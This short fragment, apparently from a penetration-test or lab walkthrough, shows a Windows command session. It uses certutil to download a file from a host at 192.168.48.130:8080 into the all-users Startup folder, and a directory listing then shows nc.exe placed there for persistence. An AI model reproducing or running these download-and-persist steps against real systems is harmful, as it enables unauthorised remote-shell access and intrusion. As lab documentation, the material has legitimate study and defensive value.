 C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup>certutil -urlcache -f http://192.168.48.130:8080/my
e
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup>dir
Volume in drive C has no label.
Volume Serial Number is DC5A-25FB
Directory of C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
08/09/2020 09:19 PM <DIR> .
08/09/2020 09:19 PM <DIR> ..
08/09/2020 09:19 PM 73,802 nc.exe
1 File(s) 73,802 bytes
2 Dir(s) 29,395,423,232 bytes free